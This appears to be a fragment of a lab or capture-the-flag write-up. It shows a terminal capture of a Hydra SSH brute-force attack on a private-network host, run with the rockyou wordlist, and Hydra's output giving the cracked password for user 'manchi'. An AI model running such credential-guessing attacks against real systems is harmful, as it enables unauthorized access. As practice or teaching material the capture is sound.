 ❯ hydra -l manchi -P /usr/share/wordlists/rockyou.txt ssh://10.10.10.2 -t 4
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or sec
ret service organizations, or for illegal purposes (this is non-binding, these *** ignore law
s and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-20 20:57:23
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from
a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~358
6100 tries per task
[DATA] attacking ssh://10.10.10.2:22/
[22][ssh] host: 10.10.10.2   login: manchi   password: lovely
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-20 20:57:45